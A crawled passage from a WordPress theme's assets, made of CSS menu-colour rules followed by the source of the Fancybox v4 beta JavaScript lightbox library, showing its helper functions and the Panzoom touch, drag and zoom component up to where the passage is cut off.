  fill: #5b4436;
}

.page-template-state-of-mind .current-menu-item,
.page-template-state-of-mind .current-menu-parent,
body.single.page-template-state-of-mind .current_page_parent {
  background-color: #5b4436;
}

.page-template-state-of-mind .current-menu-item a,
.page-template-state-of-mind .current-menu-parent a,
body.single.page-template-state-of-mind .current_page_parent a {
  color: #ffffff;
}

.page-template-state-of-mind .ee-icon-touch-area span {
  color: #5b4436;
}



@media screen and (min-width: 1200px) {

  .page-template-state-of-mind .current-menu-item:hover,
  .page-template-state-of-mind .current-menu-item.ee-active,
  .page-template-state-of-mind .current-menu-item.ee-active:before,
  .page-template-state-of-mind .current-menu-item .sub-menu,
  .page-template-state-of-mind .current-menu-item .sub-menu .menu-item:hover,
  .page-template-state-of-mind .current-menu-parent,
  .page-template-state-of-mind .current-menu-parent:hover,
  .page-template-state-of-mind .current-menu-parent.ee-active,
  .page-template-state-of-mind .current-menu-parent.ee-active:before,
  .page-template-state-of-mind .current-menu-parent .sub-menu,
  .page-template-state-of-mind .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-state-of-mind .current_page_parent.ee-active:before,
  .page-template-state-of-mind .current_page_parent .sub-menu,
  .page-template-state-of-mind .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-state-of-mind .current_page_parent,
  body.single.page-template-state-of-mind .current-menu-parent:hover {
    background-color: #5b4436;
  }

  .page-template-state-of-mind .wp-block-cover__inner-container {
    border-color: #5b4436;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/fancybox.js
body_size: 31319
content:
// @fancyapps/ui/Fancybox v4.0.0-beta.2
! function(t, e) {
    "object" == typeof exports && "undefined" != typeof module ? e(exports) : "function" == typeof define && define.amd ? define(["exports"], e) : e((t = "undefined" != typeof globalThis ? globalThis : t || self).window = t.window || {})
}(this, (function(t) {
    "use strict";

    function e(t, e) {
        var i = Object.keys(t);
        if (Object.getOwnPropertySymbols) {
            var n = Object.getOwnPropertySymbols(t);
            e && (n = n.filter((function(e) {
                return Object.getOwnPropertyDescriptor(t, e).enumerable
            }))), i.push.apply(i, n)
        }
        return i
    }

    function i(t) {
        for (var i = 1; i < arguments.length; i++) {
            var n = null != arguments[i] ? arguments[i] : {};
            i % 2 ? e(Object(n), !0).forEach((function(e) {
                r(t, e, n[e])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(t, Object.getOwnPropertyDescriptors(n)) : e(Object(n)).forEach((function(e) {
                Object.defineProperty(t, e, Object.getOwnPropertyDescriptor(n, e))
            }))
        }
        return t
    }

    function n(t) {
        return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
            return typeof t
        } : function(t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function a(t, e) {
        for (var i = 0; i < e.length; i++) {
            var n = e[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
        }
    }

    function s(t, e, i) {
        return e && a(t.prototype, e), i && a(t, i), t
    }

    function r(t, e, i) {
        return e in t ? Object.defineProperty(t, e, {
            value: i,
            enumerable: !0,
            configurable: !0,
            writable: !0
        }) : t[e] = i, t
    }

    function l(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && h(t, e)
    }

    function c(t) {
        return (c = Object.setPrototypeOf ? Object.getPrototypeOf : function(t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        })(t)
    }

    function h(t, e) {
        return (h = Object.setPrototypeOf || function(t, e) {
            return t.__proto__ = e, t
        })(t, e)
    }

    function d(t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }

    function u(t, e) {
        return !e || "object" != typeof e && "function" != typeof e ? d(t) : e
    }

    function f(t) {
        var e = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
            if (Reflect.construct.sham) return !1;
            if ("function" == typeof Proxy) return !0;
            try {
                return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], (function() {}))), !0
            } catch (t) {
                return !1
            }
        }();
        return function() {
            var i, n = c(t);
            if (e) {
                var o = c(this).constructor;
                i = Reflect.construct(n, arguments, o)
            } else i = n.apply(this, arguments);
            return u(this, i)
        }
    }

    function v(t, e) {
        return function(t) {
            if (Array.isArray(t)) return t
        }(t) || function(t, e) {
            var i = null == t ? null : "undefined" != typeof Symbol && t[Symbol.iterator] || t["@@iterator"];
            if (null == i) return;
            var n, o, a = [],
                s = !0,
                r = !1;
            try {
                for (i = i.call(t); !(s = (n = i.next()).done) && (a.push(n.value), !e || a.length !== e); s = !0);
            } catch (t) {
                r = !0, o = t
            } finally {
                try {
                    s || null == i.return || i.return()
                } finally {
                    if (r) throw o
                }
            }
            return a
        }(t, e) || g(t, e) || function() {
            throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")
        }()
    }

    function p(t) {
        return function(t) {
            if (Array.isArray(t)) return m(t)
        }(t) || function(t) {
            if ("undefined" != typeof Symbol && null != t[Symbol.iterator] || null != t["@@iterator"]) return Array.from(t)
        }(t) || g(t) || function() {
            throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")
        }()
    }

    function g(t, e) {
        if (t) {
            if ("string" == typeof t) return m(t, e);
            var i = Object.prototype.toString.call(t).slice(8, -1);
            return "Object" === i && t.constructor && (i = t.constructor.name), "Map" === i || "Set" === i ? Array.from(t) : "Arguments" === i || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i) ? m(t, e) : void 0
        }
    }

    function m(t, e) {
        (null == e || e > t.length) && (e = t.length);
        for (var i = 0, n = new Array(e); i < e; i++) n[i] = t[i];
        return n
    }

    function y(t, e) {
        var i = "undefined" != typeof Symbol && t[Symbol.iterator] || t["@@iterator"];
        if (!i) {
            if (Array.isArray(t) || (i = g(t)) || e && t && "number" == typeof t.length) {
                i && (t = i);
                var n = 0,
                    o = function() {};
                return {
                    s: o,
                    n: function() {
                        return n >= t.length ? {
                            done: !0
                        } : {
                            done: !1,
                            value: t[n++]
                        }
                    },
                    e: function(t) {
                        throw t
                    },
                    f: o
                }
            }
            throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")
        }
        var a, s = !0,
            r = !1;
        return {
            s: function() {
                i = i.call(t)
            },
            n: function() {
                var t = i.next();
                return s = t.done, t
            },
            e: function(t) {
                r = !0, a = t
            },
            f: function() {
                try {
                    s || null == i.return || i.return()
                } finally {
                    if (r) throw a
                }
            }
        }
    }
    var b = function(t) {
            return "object" === n(t) && null !== t && t.constructor === Object && "[object Object]" === Object.prototype.toString.call(t)
        },
        x = function t() {
            for (var e = !1, i = arguments.length, o = new Array(i), a = 0; a < i; a++) o[a] = arguments[a];
            "boolean" == typeof o[0] && (e = o.shift());
            var s = o[0];
            if (!s || "object" !== n(s)) throw new Error("extendee must be an object");
            for (var r = o.slice(1), l = r.length, c = 0; c < l; c++) {
                var h = r[c];
                for (var d in h)
                    if (h.hasOwnProperty(d)) {
                        var u = h[d];
                        if (e && (Array.isArray(u) || b(u))) {
                            var f = Array.isArray(u) ? [] : {};
                            s[d] = t(!0, s.hasOwnProperty(d) ? s[d] : f, u)
                        } else s[d] = u
                    }
            }
            return s
        },
        w = function(t) {
            var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 1e4;
            return t = parseFloat(t) || 0, Math.round((t + Number.EPSILON) * e) / e
        },
        k = "undefined" != typeof window && window.ResizeObserver || function() {
            function t(e) {
                o(this, t), this.observables = [], this.boundCheck = this.check.bind(this), this.boundCheck(), this.callback = e
            }
            return s(t, [{
                key: "observe",
                value: function(t) {
                    if (!this.observables.some((function(e) {
                            return e.el === t
                        }))) {
                        var e = {
                            el: t,
                            size: {
                                height: t.clientHeight,
                                width: t.clientWidth
                            }
                        };
                        this.observables.push(e)
                    }
                }
            }, {
                key: "unobserve",
                value: function(t) {
                    this.observables = this.observables.filter((function(e) {
                        return e.el !== t
                    }))
                }
            }, {
                key: "disconnect",
                value: function() {
                    this.observables = []
                }
            }, {
                key: "check",
                value: function() {
                    var t = this.observables.filter((function(t) {
                        var e = t.el.clientHeight,
                            i = t.el.clientWidth;
                        if (t.size.height !== e || t.size.width !== i) return t.size.height = e, t.size.width = i, !0
                    })).map((function(t) {
                        return t.el
                    }));
                    t.length > 0 && this.callback(t), window.requestAnimationFrame(this.boundCheck)
                }
            }]), t
        }(),
        S = function() {
            var t = window.getSelection ? window.getSelection() : document.selection;
            t && t.rangeCount && t.getRangeAt(0).getClientRects().length && (t.removeAllRanges ? t.removeAllRanges() : t.empty && t.empty())
        },
        $ = function t(e) {
            o(this, t), this.id = -1, this.id = e.pointerId || e.identifier || -1, this.pageX = e.pageX, this.pageY = e.pageY, this.clientX = e.clientX, this.clientY = e.clientY, this.nativePointer = e
        };

    function C(t, e) {
        return e ? Math.sqrt(Math.pow(e.clientX - t.clientX, 2) + Math.pow(e.clientY - t.clientY, 2)) : 0
    }

    function E(t, e) {
        return e ? {
            clientX: (t.clientX + e.clientX) / 2,
            clientY: (t.clientY + e.clientY) / 2
        } : t
    }
    var P = function() {
            function t(e) {
                var i = this,
                    n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
                    a = n.start,
                    s = void 0 === a ? function() {
                        return !0
                    } : a,
                    r = n.move,
                    l = void 0 === r ? function() {} : r,
                    c = n.end,
                    h = void 0 === c ? function() {} : c;
                o(this, t), this.element = e, this.startPointers = [], this.currentPointers = [], this.startCallback = s, this.moveCallback = l, this.endCallback = h, this.onStart = function(t) {
                    if (!t.button || 0 === t.button) {
                        var e = new $(t);
                        if (!1 === i.startCallback(e, t)) return !1;
                        t.preventDefault(), S(), i.currentPointers.push(e), i.startPointers.push(e), (t.target && "setPointerCapture" in t.target ? t.target : i.element).setPointerCapture(t.pointerId), i.element.addEventListener("pointermove", i.onMove), i.element.addEventListener("pointerup", i.onEnd), i.element.addEventListener("pointercancel", i.onEnd)
                    }
                }, this.onMove = function(t) {
                    for (var e = i.currentPointers.slice(), n = [], o = function() {
                            var t = s[a],
                                e = i.currentPointers.findIndex((function(e) {
                                    return e.id === t.id
                                }));
                            if (e < 0) return "continue";
                            n.push(t), i.currentPointers[e] = t
                        }, a = 0, s = [new $(t)]; a < s.length; a++) o();
                    n.length && i.moveCallback(e, i.currentPointers, t)
                }, this.onEnd = function(t) {
                    var e = new $(t),
                        n = i.currentPointers.findIndex((function(t) {
                            return t.id === e.id
                        }));
                    if (-1 === n) return !1;
                    i.currentPointers.splice(n, 1), i.startPointers.splice(n, 1), i.endCallback(e, t), i.currentPointers.length || (i.element.removeEventListener("pointermove", i.onMove), i.element.removeEventListener("pointerup", i.onEnd), i.element.removeEventListener("pointercancel", i.onEnd))
                }, this.element.addEventListener("pointerdown", this.onStart)
            }
            return s(t, [{
                key: "stop",
                value: function() {
                    this.element.removeEventListener("pointerdown", this.onStart), this.element.removeEventListener("pointermove", this.onMove), this.element.removeEventListener("pointerup", this.onEnd), this.element.removeEventListener("pointercancel", this.onEnd)
                }
            }]), t
        }(),
        T = function t(e) {
            return !(!e || e === document.body) && (function(t) {
                var e = window.getComputedStyle(t)["overflow-y"],
                    i = window.getComputedStyle(t)["overflow-x"],
                    n = ("scroll" === e || "auto" === e) && Math.abs(t.scrollHeight - t.clientHeight) > 1,
                    o = ("scroll" === i || "auto" === i) && Math.abs(t.scrollWidth - t.clientWidth) > 1;
                return n || o
            }(e) ? e : t(e.parentNode))
        },
        L = function() {
            function t() {
                var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
                o(this, t), this.options = x(!0, {}, e), this.plugins = [], this.events = {};
                for (var i = 0, n = ["on", "once"]; i < n.length; i++)
                    for (var a = n[i], s = 0, r = Object.entries(this.options[a] || {}); s < r.length; s++) {
                        var l = r[s];
                        this[a].apply(this, p(l))
                    }
            }
            return s(t, [{
                key: "option",
                value: function(t, e) {
                    t = String(t);
                    var i, n, o = (i = t, n = this.options, i.split(".").reduce((function(t, e) {
                        return t && t[e]
                    }), n));
                    return "function" == typeof o && (o = o.call(this, t)), void 0 === o ? e : o
                }
            }, {
                key: "localize",
                value: function(t) {
                    var e = this,
                        i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : [];
                    return String(t).replace(/\{\{(\w+).?(\w+)?\}\}/g, (function(t, n, o) {
                        var a = !1;
                        if (!(a = o ? e.option("".concat(n[0] + n.toLowerCase().substring(1), ".l10n.").concat(o)) : e.option("l10n.".concat(n)))) return n;
                        for (var s = 0; s < i.length; s++) a = a.split(i[s][0]).join(i[s][1]);
                        return a
                    }))
                }
            }, {
                key: "on",
                value: function(t, e) {
                    var i = this;
                    if (b(t)) {
                        for (var n = 0, o = Object.entries(t); n < o.length; n++) {
                            var a = o[n];
                            this.on.apply(this, p(a))
                        }
                        return this
                    }
                    return String(t).split(" ").forEach((function(t) {
                        var n = i.events[t] = i.events[t] || []; - 1 == n.indexOf(e) && n.push(e)
                    })), this
                }
            }, {
                key: "once",
                value: function(t, e) {
                    var i = this;
                    if (b(t)) {
                        for (var n = 0, o = Object.entries(t); n < o.length; n++) {
                            var a = o[n];
                            this.once.apply(this, p(a))
                        }
                        return this
                    }
                    return String(t).split(" ").forEach((function(t) {
                        var n = function n() {
                            i.off(t, n);
                            for (var o = arguments.length, a = new Array(o), s = 0; s < o; s++) a[s] = arguments[s];
                            e.call.apply(e, [i, i].concat(a))
                        };
                        n._ = e, i.on(t, n)
                    })), this
                }
            }, {
                key: "off",
                value: function(t, e) {
                    var i = this;
                    if (!b(t)) return t.split(" ").forEach((function(t) {
                        var n = i.events[t];
                        if (!n || !n.length) return i;
                        for (var o = -1, a = 0, s = n.length; a < s; a++) {
                            var r = n[a];
                            if (r && (r === e || r._ === e)) {
                                o = a;
                                break
                            }
                        } - 1 != o && n.splice(o, 1)
                    })), this;
                    for (var n = 0, o = Object.entries(t); n < o.length; n++) {
                        var a = o[n];
                        this.off.apply(this, p(a))
                    }
                }
            }, {
                key: "trigger",
                value: function(t) {
                    for (var e = arguments.length, i = new Array(e > 1 ? e - 1 : 0), n = 1; n < e; n++) i[n - 1] = arguments[n];
                    var o, a = y(p(this.events[t] || []).slice());
                    try {
                        for (a.s(); !(o = a.n()).done;) {
                            var s = o.value;
                            if (s && !1 === s.call.apply(s, [this, this].concat(i))) return !1
                        }
                    } catch (t) {
                        a.e(t)
                    } finally {
                        a.f()
                    }
                    var r, l = y(p(this.events["*"] || []).slice());
                    try {
                        for (l.s(); !(r = l.n()).done;) {
                            var c = r.value;
                            if (c && !1 === c.call.apply(c, [this, t, this].concat(i))) return !1
                        }
                    } catch (t) {
                        l.e(t)
                    } finally {
                        l.f()
                    }
                    return !0
                }
            }, {
                key: "attachPlugins",
                value: function(t) {
                    for (var e = {}, i = 0, n = Object.entries(t || {}); i < n.length; i++) {
                        var o = v(n[i], 2),
                            a = o[0],
                            s = o[1];
                        !1 === this.options[a] || this.plugins[a] || (this.options[a] = x({}, s.defaults || {}, this.options[a]), e[a] = new s(this))
                    }
                    for (var r = 0, l = Object.entries(e); r < l.length; r++) {
                        var c = v(l[r], 2);
                        c[0], c[1].attach(this)
                    }
                    return this.plugins = Object.assign({}, this.plugins, e), this
                }
            }, {
                key: "detachPlugins",
                value: function() {
                    for (var t in this.plugins) {
                        var e = void 0;
                        (e = this.plugins[t]) && "function" == typeof e.detach && e.detach(this)
                    }
                    return this.plugins = {}, this
                }
            }]), t
        }(),
        A = {
            touch: !0,
            zoom: !0,
            pinchToZoom: !0,
            panOnlyZoomed: !1,
            lockAxis: !1,
            friction: .64,
            decelFriction: .88,
            zoomFriction: .74,
            bounceForce: .2,
            baseScale: 1,
            minScale: 1,
            maxScale: 2,
            step: .5,
            textSelection: !1,
            click: "toggleZoom",
            wheel: "zoom",
            wheelFactor: 42,
            wheelLimit: 5,
            draggableClass: "is-draggable",
            draggingClass: "is-dragging",
            ratio: 1
        },
        O = function(t) {
            l(n, t);
            var e = f(n);

            function n(t) {
                var i, a = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                o(this, n), (i = e.call(this, x(!0, {}, A, a))).state = "init", i.$container = t;
                for (var s = 0, r = ["onLoad", "onWheel", "onClick"]; s < r.length; s++) {
                    var l = r[s];
                    i[l] = i[l].bind(d(i))
                }
                return i.initLayout(), i.resetValues(), i.attachPlugins(n.Plugins), i.trigger("init"), i.updateMetrics(), i.attachEvents(), i.trigger("ready"), !1 === i.option("centerOnStart") ? i.state = "ready" : i.panTo({
                    friction: 0
                }), i
            }
            return s(n, [{
                key: "initLayout",
                value: function() {
                    var t = this.$container;
                    if (!(t instanceof HTMLElement)) throw new Error("Panzoom: Container not found");
                    var e = this.option("content") || t.querySelector(".panzoom__content");
                    if (!e) throw new Error("Panzoom: Content not found");
                    this.$content = e;
                    var i, n = this.option("viewport") || t.querySelector(".panzoom__viewport");
                    n || !1 === this.option("wrapInner") || ((n = document.createElement("div")).classList.add("panzoom__viewport"), (i = n).append.apply(i, p(t.childNodes)), t.appendChild(n));
                    this.$viewport = n || e.parentNode
                }
            }, {
                key: "resetValues",
                value: function() {
                    this.updateRate = this.option("updateRate", /iPhone|iPad|iPod|Android/i.test(navigator.userAgent) ? 250 : 24), this.container = {
                        width: 0,
                        height: 0
                    }, this.viewport = {
                        width: 0,
                        height: 0
                    }, this.content = {
                        origHeight: 0,
                        origWidth: 0,
                        width: 0,
                        height: 0,
                        x: this.option("x", 0),
                        y: this.option("y", 0),
                        scale: this.option("baseScale")
                    }, this.transform = {
                        x: 0,
                        y: 0,
                        scale: 1
                    }, this.resetDragPosition()
                }
            }, {
                key: "onLoad",
                value: function(t) {
                    this.updateMetrics(), this.panTo({
                        scale: this.option("baseScale"),
                        friction: 0
                    }), this.trigger("load", t)
                }
            }, {
                key: "onClick",
                value: function(t) {
                    if (!t.defaultPrevented)
                        if (this.option("textSelection") && window.getSelection().toString().length) t.stopPropagation();
                        else {
                            var e = this.$content.getClientRects()[0];
                            if ("ready" !== this.state && (this.dragPosition.midPoint || Math.abs(e.top - this.dragStart.rect.top) > 1 || Math.abs(e.left - this.dragStart.rect.left) > 1)) return t.preventDefault(), void t.stopPropagation();
                            !1 !== this.trigger("click", t) && this.option("zoom") && "toggleZoom" === this.option("click") && (t.preventDefault(), t.stopPropagation(), this.zoomWithClick(t))
                        }
                }
            }, {
                key: "onWheel",
                value: function(t) {
                    !1 !== this.trigger("wheel", t) && this.option("zoom") && this.option("wheel") && this.zoomWithWheel(t)
                }
            }, {
                key: "zoomWithWheel",
                value: function(t) {
                    void 0 === this.changedDelta && (this.changedDelta = 0);
                    var e = Math.max(-1, Math.min(1, -t.deltaY || -t.deltaX || t.wheelDelta || -t.detail)),
                        i = this.content.scale,
                        n = i * (100 + e * this.option("wheelFactor")) / 100;
                    if (e < 0 && Math.abs(i - this.option("minScale")) < .01 || e > 0 && Math.abs(i - this.option("maxScale")) < .01 ? (this.changedDelta += Math.abs(e), n = i) : (this.changedDelta = 0, n = Math.max(Math.min(n, this.option("maxScale")), this.option("minScale"))), !(this.changedDelta > this.option("wheelLimit")) && (t.preventDefault(), n !== i)) {
                        var o = this.$content.getBoundingClientRect(),
                            a = t.clientX - o.left,
                            s = t.clientY - o.top;
                        this.zoomTo(n, {
                            x: a,
                            y: s
                        })
                    }
                }
            }, {
                key: "zoomWithClick",
                value: function(t) {
                    var e = this.$content.getClientRects()[0],
                        i = t.clientX - e.left,
                        n = t.clientY - e.top;
                    this.toggleZoom({
                        x: i,
                        y: n
                    })
                }
            }, {
                key: "attachEvents",
                value: function() {
                    var t = this;
                    this.$content.addEventListener("load", this.onLoad), this.$container.addEventListener("wheel", this.onWheel, {
                        passive: !1
                    }), this.$container.addEventListener("click", this.onClick, {
                        passive: !1
                    }), this.initObserver();
                    var e = new P(this.$container, {
                        start: function(i, n) {
                            if (!t.option("touch")) return !1;
                            if (!(t.velocity.scale < 0)) {
                                if (!e.currentPointers.length) {
                                    if (-1 !== ["BUTTON", "TEXTAREA", "OPTION", "INPUT", "SELECT", "VIDEO"].indexOf(n.target.nodeName)) return !1;
                                    if (t.option("textSelection") && function(t, e, i) {
                                            for (var n = t.childNodes, o = document.createRange(), a = 0; a < n.length; a++) {
                                                var s = n[a];
                                                if (s.nodeType === Node.TEXT_NODE) {
                                                    o.selectNodeContents(s);
                                                    var r = o.getBoundingClientRect();
                                                    if (e >= r.left && i >= r.top && e <= r.right && i <= r.bottom) return s
                                                }
                                            }
                                            return !1
                                        }(n.target, n.clientX, n.clientY)) return !1;
                                    if (T(n.target)) return !1
                                }
                                return !1 !== t.trigger("touchStart", n) && (t.state = "pointerdown", t.resetDragPosition(), t.dragPosition.midPoint = null, t.dragPosition.time = Date.now(), !0)
                            }
                        },
                        move: function(i, n, o) {
                            if ("pointerdown" === t.state)
                                if (0 != t.trigger("touchMove", o)) {
                                    if (!(n.length < 2 && 1 == t.option("panOnlyZoomed") && t.content.width <= t.viewport.width && t.content.height <= t.viewport.height && t.transform.scale <= t.option("baseScale")) && (!(n.length > 1) || t.option("zoom") && !1 !== t.option("pinchToZoom"))) {
                                        o.preventDefault(), o.stopPropagation();
                                        var a = E(i[0], i[1]),
                                            s = E(n[0], n[1]),
                                            r = s.clientX - a.clientX,
                                            l = s.clientY - a.clientY,
                                            c = C(i[0], i[1]),
                                            h = C(n[0], n[1]),
                                            d = c ? h / c : 1;
                                        t.dragOffset.x += r, t.dragOffset.y += l, t.dragOffset.scale *= d, t.dragOffset.time = Date.now() - t.dragPosition.time;
                                        var u = 1 === t.dragStart.scale && t.option("lockAxis");
                                        if (u && !t.lockAxis) {
                                            if (Math.abs(t.dragOffset.x) < 6 && Math.abs(t.dragOffset.y) < 6) return;
                                            if ("xy" === u) {
                                                var f = Math.abs(180 * Math.atan2(t.dragOffset.y, t.dragOffset.x) / Math.PI);
                                                t.lockAxis = f > 45 && f < 135 ? "y" : "x"
                                            } else t.lockAxis = u
                                        }
                                        if (t.lockAxis && (t.dragOffset["x" === t.lockAxis ? "y" : "x"] = 0), t.$container.classList.add(t.option("draggingClass")), t.transform.scale === t.option("baseScale") && "y" === t.lockAxis || (t.dragPosition.x = t.dragStart.x + t.dragOffset.x), t.transform.scale === t.option("baseScale") && "x" === t.lockAxis || (t.dragPosition.y = t.dragStart.y + t.dragOffset.y), t.dragPosition.scale = t.dragStart.scale * t.dragOffset.scale, n.length > 1) {
                                            var v = E(e.startPointers[0], e.startPointers[1]),
                                                p = v.clientX - t.dragStart.rect.x,
                                                g = v.clientY - t.dragStart.rect.y,
                                                m = t.getZoomDelta(t.content.scale * t.dragOffset.scale, p, g),
                                                y = m.deltaX,
                                                b = m.deltaY;
                                            t.dragPosition.x -= y, t.dragPosition.y -= b, t.dragPosition.midPoint = s
                                        } else t.setDragResistance();
                                        t.transform = {
                                            x: t.dragPosition.x,
                                            y: t.dragPosition.y,
                                            scale: t.dragPosition.scale
                                        }, t.startAnimation()
                                    }
                                } else o.preventDefault()
                        },
                        end: function(n, o) {
                            if ("pointerdown" === t.state)
                                if (t._dragOffset = i({}, t.dragOffset), e.currentPointers.length) t.resetDragPosition();
                                else if (t.state = "decel", t.friction = t.option("decelFriction"), t.recalculateTransform(), t.$container.classList.remove(t.option("draggingClass")), !1 !== t.trigger("touchEnd", o) && "decel" === t.state) {
                                var a = t.option("minScale");
                                if (t.transform.scale < a) t.zoomTo(a, {
                                    friction: .64
                                });
                                else {
                                    var s = t.option("maxScale");
                                    if (t.transform.scale - s > .01) {
                                        var r = t.dragPosition.midPoint || n,
                                            l = t.$content.getClientRects()[0];
                                        t.zoomTo(s, {
                                            friction: .64,
                                            x: r.clientX - l.left,
                                            y: r.clientY - l.top
                                        })
                                    } else;
                                }
                            }
                        }
                    });
                    this.pointerTracker = e
                }
            }, {
                key: "initObserver",
                value: function() {
                    var t = this;
                    this.resizeObserver || (this.resizeObserver = new k((function() {
                        t.updateTimer || (t.updateTimer = setTimeout((function() {
                            var e = t.$container.getBoundingClientRect();
                            e.width && e.height ? ((Math.abs(e.width - t.container.width) > 1 || Math.abs(e.height - t.container.height) > 1) && (t.isAnimating() && t.endAnimation(), t.updateMetrics(), t.panTo({
                                x: t.content.x,
                                y: t.content.y,
                                scale: t.option("baseScale"),
                                friction: 0
                            })), t.updateTimer = null) : t.updateTimer = null
                        }), t.updateRate))
                    })), this.resizeObserver.observe(this.$container))
                }
            }, {
                key: "resetDragPosition",
                value: function() {
                    this.lockAxis = null, this.friction = this.option("friction"), this.velocity = {
                        x: 0,
                        y: 0,
                        scale: 0
                    };
                    var t = this.content,
                        e = t.x,
                        n = t.y,
                        o = t.scale;
                    this.dragStart = {
                        rect: this.$content.getBoundingClientRect(),
                        x: e,
                        y: n,
                        scale: o
                    }, this.dragPosition = i(i({}, this.dragPosition), {}, {
                        x: e,
                        y: n,
                        scale: o
                    }), this.dragOffset = {
                        x: 0,
                        y: 0,
                        scale: 1,
                        time: 0
                    }
                }
            }, {
                key: "updateMetrics",
                value: function(t) {
                    !0 !== t && this.trigger("beforeUpdate");
                    var e, n = this.$container,
                        o = this.$content,
                        a = this.$viewport,
                        s = this.$content instanceof HTMLImageElement,
                        r = this.option("zoom"),
                        l = this.option("resizeParent", r),
                        c = (e = this.$content, Math.max(parseFloat(e.naturalWidth || 0), parseFloat(e.width && e.width.baseVal && e.width.baseVal.value || 0), parseFloat(e.offsetWidth || 0), parseFloat(e.scrollWidth || 0))),
                        h = function(t) {
                            return Math.max(parseFloat(t.naturalHeight || 0), parseFloat(t.height && t.height.baseVal && t.height.baseVal.value || 0), parseFloat(t.offsetHeight || 0), parseFloat(t.scrollHeight || 0))
                        }(this.$content);
                    Object.assign(o.style, {
                        width: "",
                        height: "",
                        maxWidth: "",
                        maxHeight: ""
                    }), l && Object.assign(a.style, {
                        width: "",
                        height: ""
                    });
                    var d = this.option("ratio"),
                        u = c = w(c * d),
                        f = h = w(h * d),
                        v = o.getBoundingClientRect(),
                        p = a.getBoundingClientRect(),
                        g = a == n ? p : n.getBoundingClientRect(),
                        m = Math.max(a.offsetWidth, w(p.width)),
                        y = Math.max(a.offsetHeight, w(p.height)),
                        b = window.getComputedStyle(a);
                    if (m -= parseFloat(b.paddingLeft) + parseFloat(b.paddingRight), y -= parseFloat(b.paddingTop) + parseFloat(b.paddingBottom), this.viewport.width = m, this.viewport.height = y, r) {
                        if (Math.abs(c - v.width) > .1 || Math.abs(h - v.height) > .1) {
                            var x = function(t, e, i, n) {
                                var o = Math.min(i / t || 0, n / e);
                                return {
                                    width: t * o || 0,
                                    height: e * o || 0
                                }
                            }(c, h, Math.min(c, v.width), Math.min(h, v.height));
                            u = w(x.width), f = w(x.height)
                        }
                        Object.assign(o.style, {
                            width: "".concat(u, "px"),
                            height: "".concat(f, "px"),
                            transform: ""
                        })
                    }
                    if (l && (Object.assign(a.style, {
                            width: "".concat(u, "px"),
                            height: "".concat(f, "px")
                        }), this.viewport = i(i({}, this.viewport), {}, {
                            width: u,
                            height: f
                        })), s && r && "function" != typeof this.options.maxScale) {
                        var k = this.option("maxScale");
                        this.options.maxScale = function() {
                            return this.content.origWidth > 0 && this.content.fitWidth > 0 ? this.content.origWidth / this.content.fitWidth : k
                        }
                    }
                    this.content = i(i({}, this.content), {}, {
                        origWidth: c,
                        origHeight: h,
                        fitWidth: u,
                        fitHeight: f,
                        width: u,
                        height: f,
                        scale: 1,
                        isZoomable: r
                    }), this.container = {
                        width: g.width,
                        height: g.height
                    }, !0 !== t && this.trigger("afterUpdate")
                }
            }, {
                key: "zoomIn",
                value: function(t) {
                    this.zoomTo(this.content.scale + (t || this.option("step")))
                }
            }, {
                key: "zoomOut",
                value: function(t) {
                    this.zoomTo(this.content.scale - (t || this.option("step")))
                }
            }, {
                key: "toggleZoom",
                value: function() {
                    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
                        e = this.option("maxScale"),
                        i = this.option("baseScale"),
                        n = this.content.scale > i + .5 * (e - i) ? i : e;
                    this.zoomTo(n, t)
                }
            }, {
                key: "zoomTo",
                value: function() {
                    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : this.option("baseScale"),
                        e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
                        i = e.x,
                        n = void 0 === i ? null : i,
                        o = e.y,
                        a = void 0 === o ? null : o;
                    t = Math.max(Math.min(t, this.option("maxScale")), this.option("minScale"));
                    var s = w(this.content.scale / (this.content.width / this.content.fitWidth), 1e7);
                    null === n && (n = this.content.width * s * .5), null === a && (a = this.content.height * s * .5);
                    var r = this.getZoomDelta(t, n, a),
                        l = r.deltaX,
                        c = r.deltaY;
                    n = this.content.x - l, a = this.content.y - c, this.panTo({
                        x: n,
                        y: a,
                        scale: t,
                        friction: this.option("zoomFriction")
                    })
                }
            }, {
                key: "getZoomDelta",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0,
                        i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : 0,
                        n = this.content.fitWidth * this.content.scale,
                        o = this.content.fitHeight * this.content.scale,
                        a = e > 0 && n ? e / n : 0,
                        s = i > 0 && o ? i / o : 0,
                        r = this.content.fitWidth * t,
                        l = this.content.fitHeight * t,
